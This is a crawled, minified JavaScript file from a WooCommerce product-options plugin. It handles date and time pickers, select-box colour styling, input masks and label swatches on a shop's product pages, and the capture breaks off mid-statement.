

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/thwepo-public.min.js?ver=3.2.7
body_size: 22291
content:
function thwepoViewPassword(elm){thwepo_public_base.thwepoviewpassword(elm)}function thwepo_remove_uploaded_file(elm){thwepo_public_file_upload.remove_uploaded_file(elm)}function init_thwepo(){thwepo_public.initialize_thwepo()}var thwepo_public_base=function($,window,document){"use strict";function remove_duplicates(arr){return arr.filter(function(elem,index,self){return index==self.indexOf(elem)})}function remove_empty_values(arr){var result=arr;return $.isArray(arr)&&(result=arr.filter(function(elem,index,self){return!isEmpty(elem)})),result}function is_subset_of(set,subset){var is_subset=!0;return $.isArray(set)&&$.isArray(subset)&&$.each(subset,function(index,value){if(-1==$.inArray(value,set))return is_subset=!1,!1}),is_subset}function array_intersection(arr1,arr2){return $.map(arr1,function(a){return $.inArray(a,arr2)<0?null:a})}function is_empty_arr(value){var is_empty=!0;return Array.isArray(value)&&value.length&&(is_empty=!1),is_empty}function padZero(s,len,c){s=""+s;for(var c=c||"0";s.length<len;)s=c+s;return s}function isInt(value){return!isNaN(value)&&parseInt(Number(value))==value&&!isNaN(parseInt(value,10))}function isFloat(value){return!isNaN(value)&&parseFloat(Number(value))==value&&!isNaN(parseFloat(value,10))}function isEmpty(val){return void 0===val||null==val||val.length<=0}function may_parse_date(dateStr){if(DATE_FORMAT_1.test(dateStr)){var date=new Date(dateStr);if(date)return date}return dateStr}function isInputField(field){if(field&&field.length>0){var tagName=field[0].tagName.toLowerCase();if($.inArray(tagName,["input","select","textarea"])>-1)return!0}return!1}function isInputChoiceField(type,multiple){return!!("select"===type||"radio"===type||"checkbox"===type&&multiple)}function getInputField(key){var field=null;return key&&(field=$("#"+key),isInputField(field)||(field=$("input[name='"+key+"']"),isInputField(field)||(field=$("input[name='"+key+"[]']"),isInputField(field)||(field=$("input[name='"+key+"[0]']"))))),field}function prepare_date(dateStr,format,strict){var date=null;if(!isEmpty(dateStr))try{date=$.datepicker.parseDate(format,dateStr),date.setHours(0,0,0,0)}catch(err){if(!strict){var pattern=dateStr.split(" "),years=null,months=null,days=null;if(pattern.length>0)for(var i=0;i<pattern.length;i++){var x=pattern[i];x=x.toLowerCase(),-1!=x.indexOf("y")?(x=x.replace(/y/gi,""),years=parseInt(x)):-1!=x.indexOf("m")?(x=x.replace(/m/gi,""),months=parseInt(x)):-1!=x.indexOf("d")&&(x=x.replace(/d/gi,""),days=parseInt(x))}isEmpty(years)&&isEmpty(months)&&isEmpty(days)||(date=new Date,date.setHours(0,0,0,0),years&&0!=years&&date.setFullYear(date.getFullYear()+years),months&&0!=months&&date.setMonth(date.getMonth()+months),days&&0!=days&&date.setDate(date.getDate()+days))}}return date}function compare_dates(field,cvalue){var result=null,value=field.val(),format=field.data("date-format"),type=field.data("type");if(isEmpty(value)||isEmpty(cvalue))return null;if("daterangepicker"===type)value=moment(value,format),value=value.format("YYYY-MM-DD"),cvalue=moment(cvalue,format),cvalue=cvalue.format("YYYY-MM-DD"),moment(value).isAfter(cvalue)?result=1:moment(value).isBefore(cvalue)?result=-1:moment(value).isSame(cvalue)&&(result=0);else{var d1=prepare_date(value,format,!0),d2=prepare_date(cvalue,format,!1);if(d1&&d2)try{d1>d2?result=1:d1<d2?result=-1:d1.getTime()===d2.getTime()&&(result=0)}catch(err){result=null}}return result}function isSameDate(date1,date2){if(date1&&date2){var day1=date1.getDate(),month1=date1.getMonth()+1,year1=date1.getFullYear(),day2=date2.getDate(),month2=date2.getMonth()+1,year2=date2.getFullYear(),matchYear=!(!isInt(day1)||!isInt(day2)||day1!=day2),matchMonth=!(!isInt(month1)||!isInt(month2)||month1!=month2),matchDay=!(!isInt(year1)||!isInt(year2)||year1!=year2);return matchYear&&matchMonth&&matchDay}return!1}function is_date_eq(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&0===result}function is_date_gt(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&1===result}function is_date_lt(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&-1===result}function is_day_eq(field,cvalue){var result=!1;if(!isEmpty(cvalue)){var value=field.val(),format=field.data("date-format"),date=prepare_date(value,format,!0);if(date){var day=date.getDay();if(isInt(cvalue))cvalue=parseInt(cvalue),result=null!=day&&day===cvalue;else if(cvalue=cvalue.toLowerCase(),$.inArray(cvalue,weekDays)>=0){var daystring=weekDays[day];result=null!=daystring&&daystring===cvalue}}}return result}function setup_enhanced_select(form,class_selector,data){form.find("select."+class_selector).each(function(){var ms=$(this),dataset=ms[0].dataset,select_id=ms.attr("id"),thwepo_select2_auto_width=thwepo_public_var.thwepo_select2_auto_width;ms.selectWoo({allowClear:!0,placeholder:ms.data("placeholder"),maximumSelectionLength:ms.data("maxselections"),language:data.language,dropdownAutoWidth:thwepo_select2_auto_width,dropdownCssClass:"thwepo-select2-dropdown thwepo-select-id-"+select_id,width:"100%",templateResult:function(data){if(!data.element)return data.text;var $element=$(data.element),$wrapper=$("<span></span>");return $wrapper.append($element.text()),$wrapper},templateSelection:function(data){return data.text}}).addClass("enhanced"),setSelect2Colors({text_color_active:dataset.selectOptionTextColorActive,text_color_inactive:dataset.selectOptionTextColorInactive,text_color_hover:dataset.selectOptionTextColorHover,background_color_active:dataset.selectOptionBackgroundColorActive,background_color_inactive:dataset.selectOptionBackgroundColorInactive,background_color_hover:dataset.selectOptionBackgroundColorHover,border_color_active:dataset.selectOptionBorderColorActive,border_color_inactive:dataset.selectOptionBorderColorInactive,border_color_hover:dataset.selectOptionBorderColorHover},select_id)})}function setSelect2Colors(colors,select_id){var style=document.createElement("style"),styleContent="";colors.background_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    background-color: "+colors.background_color_inactive+" !important;}"),colors.background_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    background-color: "+colors.background_color_active+" !important;}"),colors.background_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    background-color: "+colors.background_color_hover+" !important;}"),colors.text_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    color: "+colors.text_color_active+" !important;}"),colors.text_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option, .select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    color: "+colors.text_color_inactive+" !important;}"),colors.text_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    color: "+colors.text_color_hover+" !important;}"),colors.border_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    border: 0.5px solid "+colors.border_color_inactive+" !important;}"),colors.border_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    border: 0.5px solid "+colors.border_color_active+" !important;}"),colors.border_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    border: 0.5px solid "+colors.border_color_hover+" !important;}"),(colors.background_color_inactive||colors.background_color_active||colors.background_color_hover||colors.text_color_active||colors.text_color_inactive||colors.text_color_hover||colors.border_color_inactive||colors.border_color_active||colors.border_color_hover)&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {   margin: 0px !important;}"),styleContent&&(style.textContent=styleContent,document.head.appendChild(style))}function calculate_minutes_from_hr_min(_hour,_min){var minutes=null;return isInt(_hour)&&isInt(_min)&&(minutes=60*_hour+_min),minutes}function get_minutes_from_time_24hr(time){var minutes=null,timeArr=time.split(":");if(2==timeArr.length){minutes=calculate_minutes_from_hr_min(parseInt(timeArr[0]),parseInt(timeArr[1]))}return minutes}function no_specific_days(date,disableDays){var day=date.getDay(),daystring=weekDays[day];return[-1==disableDays.indexOf(daystring),""]}function no_specific_dates(date,datestring){var day=date.getDate(),month=date.getMonth()+1,year=date.getFullYear(),dateArr=datestring.split("-");if(3==dateArr.length){var matchYear=!isInt(dateArr[0])||dateArr[0]==year,matchMonth=!isInt(dateArr[1])||dateArr[1]==month,matchDay=!isInt(dateArr[2])||dateArr[2]==day;return isInt(dateArr[0])||isInt(dateArr[1])||isInt(dateArr[2])?[!(matchYear&&matchMonth&&matchDay),""]:[!0,""]}if(LINKED_DATE_FORMAT.test(datestring)){var sd=get_linked_datepicker_selected_date(datestring,"disabled");return sd?[!isSameDate(date,sd),""]:[!0,""]}var _now=new Date;if(isSameDate(date,_now)){var _hour=_now.getHours(),_min=_now.getMinutes(),op="eq";-1!=datestring.indexOf("+")?(op="gt",datestring=datestring.replace("+","")):-1!=datestring.indexOf("-")&&(op="lt",datestring=datestring.replace("-",""));var _minutes=calculate_minutes_from_hr_min(_hour,_min),minutes=get_minutes_from_time_24hr(datestring);if(isInt(minutes)&&isInt(_minutes)&&("eq"===op&&_minutes==minutes||"gt"===op&&_minutes>minutes||"lt"===op&&_minutes<minutes))return[!1,""]}return[!0,""]}function no_specific_months(date,disableMonths){var month=date.getMonth(),monthstring=month.toString();return[-1==disableMonths.indexOf(monthstring),""]}function disable_dates(date){var disabledDays=$(this).data("disabled-days");if(disabledDays&&disabledDays.length>0){var daysArr=disabledDays.split(","),disabledDay=no_specific_days(date,daysArr);if(!disabledDay[0])return disabledDay}var disabledDates=$(this).data("disabled-dates");if(disabledDates&&disabledDates.length>0){var datesArr=disabledDates.split(",");if(datesArr.length>0)for(var i=0;i<datesArr.length;i++){var disabledDate=no_specific_dates(date,datesArr[i].trim());if(!disabledDate[0])return disabledDate}}var disabledMonths=$(this).data("disabled-months");if(Number.isInteger(disabledMonths)&&(disabledMonths=disabledMonths.toString()),disabledMonths&&disabledMonths.length>0){var monthsArr=disabledMonths.split(","),disabledMonth=no_specific_months(date,monthsArr);if(!disabledMonth[0])return disabledMonth}return[!0,""]}function get_linked_datepicker_selected_date(dateStr,option){var sd=null;if(LINKED_DATE_FORMAT.test(dateStr)){var linkedDate=dateStr.replace(/[{}]/g,"");if(linkedDate){var dp=$("#"+linkedDate);dp.length&&(sd=dp.datepicker("getDate"))}}return sd}function check_if_linked_date(dateStr,targetDp,option){if(LINKED_DATE_FORMAT.test(dateStr)){var linkedDate=dateStr.replace(/[{}]/g,"");if(linkedDate){var dp=$("#"+linkedDate);dp.length&&dp.datepicker("option","onSelect",function(dateText,inst){if("minDate"===option){var df=dp.data("date-format"),dpDate=prepare_date(dateText,df,!0),nextDate=new Date(dpDate.getTime()+864e5);targetDp.datepicker("option","minDate",nextDate)}else"maxDate"===option&&targetDp.datepicker("option","maxDate",dp.datepicker("getDate"))})}dateStr=""}return dateStr}function setup_date_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var dateFormat=$(this).data("date-format"),defaultDate=$(this).data("default-date"),maxDate=$(this).data("max-date"),minDate=$(this).data("min-date"),yearRange=$(this).data("year-range"),numberOfMonths=$(this).data("number-months"),firstDay=$(this).data("first-day"),altField=$(this).data("alt-field"),readonly=$(this).data("readonly");readonly=!("yes"!==readonly||!data.readonly_date_field),maxDate=may_parse_date(maxDate),minDate=may_parse_date(minDate),maxDate=check_if_linked_date(maxDate,$(this),"maxDate"),minDate=check_if_linked_date(minDate,$(this),"minDate"),dateFormat=""==dateFormat?"dd/mm/yy":dateFormat,defaultDate=""==defaultDate?null:defaultDate,maxDate=""==maxDate?null:maxDate,minDate=""==minDate?null:minDate,yearRange=""==yearRange?"-100:+1":yearRange,numberOfMonths=numberOfMonths>0?numberOfMonths:1;var value=$(this).val();value.trim()&&(defaultDate=value),$(this).datepicker({defaultDate:defaultDate,maxDate:maxDate,minDate:minDate,yearRange:yearRange,numberOfMonths:numberOfMonths,showButtonPanel:!0,changeMonth:!0,changeYear:!0}),$(this).datepicker("option",$.datepicker.regional[data.language]),$(this).datepicker("option","dateFormat",dateFormat),$(this).datepicker("option","beforeShowDay",disable_dates),$(this).datepicker("option","firstDay",firstDay),$(this).datepicker("setDate",defaultDate),$(this).prop("readonly",readonly),altField&&$(this).datepicker("option","altField","#"+altField)})}function setup_daterange_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var name=$(this).attr("name"),dateFormat=$(this).data("date-format"),startDate=$(this).data("start-date"),endDate=$(this).data("end-date"),maxDate=$(this).data("max-date"),minDate=$(this).data("min-date"),minYear=$(this).data("min-year"),maxYear=$(this).data("max-year"),readonly=($(this).data("first-day"),$(this).data("alt-field"),$(this).data("readonly")),timepicker=$(this).data("timepicker"),timeonly=$(this).data("timeonly"),single_calendar=$(this).data("single-calendar");readonly=!("yes"!==readonly||!data.readonly_date_field),timepicker="yes"===timepicker,dateFormat=""==dateFormat?"DD/MM/YYYY":dateFormat,startDate=startDate&&moment(startDate,dateFormat,!0).isValid()?startDate:moment().startOf("day"),endDate=endDate&&moment(endDate,dateFormat,!0).isValid()?endDate:moment().endOf("day"),maxDate=""==maxDate?null:maxDate,minDate=""==minDate?null:minDate;var range_picker_time_format=thwepo_public_var.range_picker_time_format;range_picker_time_format=!!range_picker_time_format;var range_picker_time_increment=thwepo_public_var.range_picker_time_increment,show_dropdown_year=thwepo_public_var.show_dropdown_year;show_dropdown_year=!!show_dropdown_year;var start_of_week=thwepo_public_var.start_of_week;single_calendar=!!single_calendar;var value=$(this).val();if(value.trim()){var startDate_val=$("#"+name+"_start").val();startDate=startDate_val||startDate;var endDate_val=$("#"+name+"_end").val();if(endDate=endDate_val||endDate,!startDate_val||!endDate_val){const parsedDates=parseDateRange(value);startDate=parsedDates.startDate?parsedDates.startDate:startDate,endDate=parsedDates.endDate?parsedDates.endDate:endDate}}moment.locale(data.language),$(this).daterangepicker({locale:{format:dateFormat,firstDay:start_of_week},startDate:startDate,endDate:endDate,minDate:minDate,maxDate:maxDate,minYear:minYear,maxYear:maxYear,showDropdowns:show_dropdown_year,timePicker:timepicker,timePicker24Hour:range_picker_time_format,timePickerIncrement:range_picker_time_increment,singleDatePicker:single_calendar},function(start,end,label){var start=start.format(dateFormat),end=end.format(dateFormat);$("#"+name+"_start").val(start),$("#"+name+"_end").val(end)}),"yes"===timeonly&&$(this).on("show.daterangepicker",function(ev,picker){picker.container.find(".calendar-table").hide()})})}function parseDateRange(value){const dates=value.trim().split("-").map(function(date){return date.trim()});if(2===dates.length){return{startDate:dates[0],endDate:dates[1]}}return null}function split_hour_min(hourMinStr){var hours=0,minutes=0;if(hourMinStr&&("string"==typeof hourMinStr||hourMinStr instanceof String)){var _hourMin=hourMinStr.split(" ");if(_hourMin.length>0)for(var i=0;i<_hourMin.length;i++){var x=_hourMin[i];x=x.toLowerCase(),-1!=x.indexOf("h")?(x=x.replace(/h/gi,""),hours=parseInt(x)):-1!=x.indexOf("m")&&(x=x.replace(/m/gi,""),minutes=parseInt(x))}hours=hours||0,minutes=minutes||0,minutes>=60&&(hours+=1,minutes=0)}return[hours,minutes]}function get_start_hr_min(startTime){var timeInfo={};if(startTime){var startTimeArr=split_hour_min(startTime);if(startTimeArr.length>1){var currTime=new Date,currHour=currTime.getHours(),currMin=currTime.getMinutes(),_startHour=startTimeArr[0],startDays=parseInt(_startHour/24),startDate=new Date;startDate.addDays(startDays).setHours(0,0,0,0);var startHour=_startHour%24,startMin=startTimeArr[1];startHour=currHour+startHour,startMin=currMin+startMin,startMin>=60?(startHour++,startMin-=60):startMin<0&&(startHour--,startMin=60+startMin),timeInfo.startDate=startDate,timeInfo.startDays=startDays,timeInfo.startHour=startHour,timeInfo.startMin=startMin,timeInfo.hour=startTimeArr[0],timeInfo.min=startTimeArr[1]}}return timeInfo}function get_time_suffix(time){time=time.toLowerCase();var suffix="";return-1!=time.indexOf("am")?suffix="am":-1!=time.indexOf("pm")&&(suffix="pm"),suffix}function split_time_string(time,ampm){time=time.replace(/pm/gi,""),time=time.replace(/am/gi,"");var timeArr=time.split(":"),hours=parseInt(timeArr[0]),minutes=parseInt(timeArr[1]);return"pm"==ampm&&hours<12?hours+=12:"am"==ampm&&12==hours&&(hours-=12),[hours,minutes]}function split_time_string_12hr(time){return split_time_string(time,get_time_suffix(time))}function get_disabled_time_ranges(minTime,maxTime,startTime){var minHour=minTime[0],minMin=minTime[1],currTime=(maxTime[0],maxTime[1],new Date);currTime.getHours(),currTime.getMinutes();currTime.setSeconds(0,0);var startHour=startTime.startHour,startMin=startTime.startMin;return(new Date).setHours(startHour,startMin,0,0),minHour=padZero(minHour,2),minMin=padZero(minMin,2),startHour=padZero(startHour,2),startMin=padZero(startMin,2),[[minHour+":"+minMin,startHour+":"+startMin]]}function disable_all_time_slots(tp,minTime,maxTime){var suffixMaxTime=get_time_suffix(maxTime),maxTimeArr=split_time_string(maxTime,suffixMaxTime),maxHour=maxTimeArr[0],maxMin=maxTimeArr[1];maxHour=padZero(maxHour,2),maxMin=padZero(parseInt(maxMin)+1,2);var newMaxTime=maxHour+":"+maxMin;tp.timepicker("option","disableTimeRanges",[[minTime,newMaxTime]])}function adjust_time_slots_based_on_date_selected(dp,tp){var dpDate=null;if(dp){var df=dp.data("date-format");dpDate=prepare_date(dp.val(),df,!0)}var minTime=tp.data("min-time"),maxTime=tp.data("max-time"),startTime=tp.data("start-time"),startTimeArr=get_start_hr_min(startTime);if(startTimeArr){var startDate=startTimeArr.startDate;if(null!=dp&&dpDate<startDate)disable_all_time_slots(tp,minTime,maxTime);else if(null!=dp&&dpDate>startDate)tp.timepicker("option","disableTimeRanges",[]);else{var minTimeArr=split_time_string_12hr(minTime),minHour=minTimeArr[0],minMin=minTimeArr[1],maxTimeArr=split_time_string_12hr(maxTime),maxHour=maxTimeArr[0],maxMin=maxTimeArr[1],startHour=startTimeArr.startHour,startMin=startTimeArr.startMin;if(startHour>maxHour||startHour==maxHour&&startMin>maxMin)disable_all_time_slots(tp,minTime,maxTime);else if(startHour<minHour||startHour==minHour&&startMin<minMin)tp.timepicker("option","disableTimeRanges",[]);else{var disabledTimeRanges=get_disabled_time_ranges(minTimeArr,maxTimeArr,startTimeArr);tp.timepicker("option","disableTimeRanges",disabledTimeRanges)}}}}function setup_time_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var minTime=$(this).data("min-time"),maxTime=$(this).data("max-time"),step=$(this).data("step"),format=$(this).data("format"),linkedDate=($(this).data("start-time"),$(this).data("linked-date"));minTime=minTime||"12:00am",maxTime=maxTime||"11:30pm",step=step||"30",format=format||"h:i A";var args={minTime:minTime,maxTime:maxTime,step:step,timeFormat:format,forceRoundTime:!0,disableTextInput:!0,disableTouchKeyboard:!0,lang:data.lang};if($(this).timepicker(args),linkedDate){var dp=$("#"+linkedDate);dp.length&&adjust_time_slots_based_on_date_selected(dp,$(this))}else adjust_time_slots_based_on_date_selected(null,$(this))})}function setup_color_picker(form){var timer=null,parent=null;form.find(".thwepo-color-picker").length>0&&(form.find(".thwepo-color-picker").iris({change:function(event,ui){parent=$(this).parent(),parent.find(".thwepo-colorpicker-preview").css({backgroundColor:ui.color.toString()}),timer&&clearTimeout(timer),timer=setTimeout(function(){parent.find(".thwepo-color-picker").trigger("thwepocp_color_changed")},1e3)},hide:!0,border:!0}).click(function(){$(".iris-picker").hide(),$(this).closest(".value").find(".iris-picker").show()}),form.find(".thwepo-color-picker").keyup(function(){$(this).parent().find(".thwepo-colorpicker-preview").css({backgroundColor:this.value})})),$("body").click(function(){$(".iris-picker").hide()}),$(".thwepo-color-picker").click(function(event){event.stopPropagation()})}function setup_color_pick_preview(form){form.find(".thwepo-color-picker").length>0&&form.find(".thwepo-color-picker").each(function(){$(this).parent().find(".thwepo-colorpicker-preview").css({backgroundColor:this.value})})}function display_char_count(elm,isCount){var fid=elm.prop("id"),len=elm.val().length,displayElm=$("#"+fid+"-char-count");if(isCount)displayElm.text("("+len+" characters)");else{var maxLen=elm.prop("maxlength"),left=maxLen-len;displayElm.text("("+left+" characters left)"),rem<0&&displayElm.css("color","red")}}function apply_input_masking(elm){var data=$(elm).data("mask-pattern"),alias_items=["datetime","numeric","cssunit","url","IP","email","mac","vin"];-1!==$.inArray(data,alias_items)?$(elm).inputmask({alias:data}):$(elm).inputmask({mask:data,onincomplete:function(){add_unvalidated_fields(this)},oncomplete:function(){remove_validated_fields(this)}})}function add_unvalidated_fields(elm){var field=$(elm),name=$(elm).prop("name");if(field.prop("required")){var unvalidated_fields=$("#thwepo_unvalidated_fields").val(),unvalidated_fields_array=unvalidated_fields?unvalidated_fields.split(","):[];unvalidated_fields_array.push(name),unvalidated_fields=unvalidated_fields_array.toString(),$("#thwepo_unvalidated_fields").val(unvalidated_fields)}}function remove_validated_fields(elm){var name=($(elm),$(elm).prop("name")),unvalidated_fields=$("#thwepo_unvalidated_fields").val(),unvalidated_fields_array=unvalidated_fields?unvalidated_fields.split(","):[];unvalidated_fields_array=jQuery.grep(unvalidated_fields_array,function(value){return value!=name}),unvalidated_fields=unvalidated_fields_array.toString(),$("#thwepo_unvalidated_fields").val(unvalidated_fields)}function set_field_value_by_elm(elm,type,value){switch(type){case"radio":elm.val([value]);break;case"checkbox":1==elm.data("multiple")?(value=value||[],elm.val(value)):elm.val([value]);break;case"select":elm.prop("multiple")?elm.val(value):elm.val([value]);break;default:elm.val(value)}}function get_field_value(type,elm,name){var value="";switch(type){case"radio":value=$("input[type=radio][name="+name+"]:checked").val();break;case"checkbox":if(1==elm.data("multiple")){var valueArr=[];$("input[type=checkbox][name='"+name+"[]']:checked").each(function(){valueArr.push($(this).val())}),value=valueArr}else value=$("input[type=checkbox][name="+name+"]:checked").val();break;case"select":case"multiselect":value=elm.val();break;case"fieldset":value=$("fieldset[id='"+name+"'] input[type=radio]:checked").val();break;default:value=elm.val()}return value}function get_field_name(type,name,id,multiple){return"checkbox"==type&&multiple?name=name.replace("[]",""):"select"==type&&multiple&&(name=id),name}function show_magnified_image(elm){var full_image=$(elm).data("src");$("body").append('<div id="thwepo-image-popup-outer"><div class="thwepo-image-popup"><img src="'+full_image+'" alt="Option full image"</div></div>'),$("#thwepo-image-popup-outer").fadeIn("fast"),$("#thwepo-image-popup-outer").on("click",function(){$(this).remove()})}function thwepoviewpassword(elm){var icon=$(elm),parent_elm=icon.closest(".thwepo-password-field"),input=parent_elm.find("input");icon.hasClass("dashicons-visibility")?(input.attr("type","text"),icon.addClass("dashicons-hidden").removeClass("dashicons-visibility")):icon.hasClass("dashicons-hidden")&&(input.attr("type","password"),icon.addClass("dashicons-visibility").removeClass("dashicons-hidden"))}function number_format(number,decimals,dec_point,thousands_sep){number=(number+"").replace(/[^0-9+\-Ee.]/g,"");var n=isFinite(+number)?+number:0,prec=isFinite(+decimals)?Math.abs(decimals):0,sep=void 0===thousands_sep?",":thousands_sep,dec=void 0===dec_point?".":dec_point,s="";return s=(prec?function(n,prec){var k=Math.pow(10,prec);return""+Math.round(n*k)/k}(n,prec):""+Math.round(n)).split("."),s[0].length>3&&(s[0]=s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,sep)),(s[1]||"").length<prec&&(s[1]=s[1]||"",s[1]+=new Array(prec-s[1].length+1).join("0")),s.join(dec)}function animate_scroll_top(target_elm,offset){$("html, body").animate({scrollTop:$(target_elm).offset().top-offset},1e3)}function display_range_value(elm){var range_input=$(elm),range_val=range_input.val(),min_attr=(range_input.width(),range_input.attr("min")),max_attr=range_input.attr("max");const min=min_attr||0,max=max_attr||100,position=Number(100*(range_val-min)/(max-min));var display_div=range_input.siblings(".thwepo-range-val");display_div.html(range_val);var left_position;display_div.innerWidth();left_position="calc("+position+"% + ("+(8-.15*position)+"px))",display_div.css("left",left_position)}function apply_labelswatches_styles(){$(".thwepo_labelswatches").each(function(index,label){var label_value_section=$(label).find(".value"),container_class=($(label).attr("class")||"").trim().replace(/\s+/g,".").replace(/^\./,"");set_labelswatches_style({labelswatches_option_text_color_active:label_value_section.data("labelswatches-option-text-color-active"),labelswatches_option_text_color_inactive:label_value_section.data("labelswatches-option-text-color-inactive"),labelswatches_option_text_color_hover:label_value_section.data("labelswatches-option-text-color-hover"),labelswatches_option_background_color_active:label_value_section.data("labelswatches-option-background-color-active"),labelswatches_option_background_color_inactive:label_value_section.data("labelswatches-option-background-color-inactive"),labelswatches_option_background_color_hover:label_value_section.data("labelswatches-option-background-color-hover"),labelswatches_option_border_color_active:label_value_section.data("labelswatches-option-border-color-active"),labelswatches_option_border_color_inactive:label_value_section.data("labelswatches-option-border-color-inactive"),labelswatches_option_border_color_hover:label_value_section.data("labelswatches-option-border-color-hover")},container_class)})}function set_labelswatches_style(label_swatches_colors,container_class){var isCustomColorFlag=!1,styleContent="";if((label_swatches_colors.labelswatches_option_text_color_hover||label_swatches_colors.labelswatches_option_background_color_hover||label_swatches_colors.labelswatches_option_border_color_hover)&&(styleContent+="."+container_class+" .value .thwepo-radio-label-swatch:hover { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_hover?"color: "+label_swatches_colors.labelswatches_option_text_color_hover+" !important; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_hover?"background-color: "+label_swatches_colors.labelswatches_option_background_color_hover+" !important; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_hover?"border-color: "+label_swatches_colors.labelswatches_option_border_color_hover+" !important; ":"",styleContent+="}\n",isCustomColorFlag=!0),(label_swatches_colors.labelswatches_option_text_color_active||label_swatches_colors.labelswatches_option_background_color_active||label_swatches_colors.labelswatches_option_border_color_active)&&(styleContent+="."+container_class+" .value input:checked + .thwepo-label-swatch-label .thwepo-radio-label-swatch { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_active?"color: "+label_swatches_colors.labelswatches_option_text_color_active+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_active?"background-color: "+label_swatches_colors.labelswatches_option_background_color_active+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_active?"border-color: "+label_swatches_colors.labelswatches_option_border_color_active+"; ":"",styleContent+="}\n",isCustomColorFlag=!0),(label_swatches_colors.labelswatches_option_text_color_inactive||label_swatches_colors.labelswatches_option_background_color_inactive||label_swatches_colors.labelswatches_option_border_color_inactive)&&(styleContent+="."+container_class+" .value input + .thwepo-label-swatch-label .thwepo-radio-label-swatch { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_inactive?"color: "+label_swatches_colors.labelswatches_option_text_color_inactive+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_inactive?"background-color: "+label_swatches_colors.labelswatches_option_background_color_inactive+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_inactive?"border-color: "+label_swatches_colors.labelswatches_option_border_color_inactive+"; ":"",styleContent+="}\n",isCustomColorFlag=!0),isCustomColorFlag){var 